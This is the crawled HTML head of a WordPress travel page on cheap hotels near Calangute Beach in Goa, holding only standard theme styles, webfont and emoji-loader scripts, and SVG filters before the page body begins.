

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/cheapest-hotels-in-goa-near-calangute-beach/
body_size: 15664
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_11201 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cheapest hotels in goa near calangute beach &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/11201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/cheapest-hotels-in-goa-near-calangute-beach/" />
<link rel='shortlink' href='https://www.babas.se/?p=11201' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcheapest-hotels-in-goa-near-calangute-beach%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcheapest-hotels-in-goa-near-calangute-beach%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-11201 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
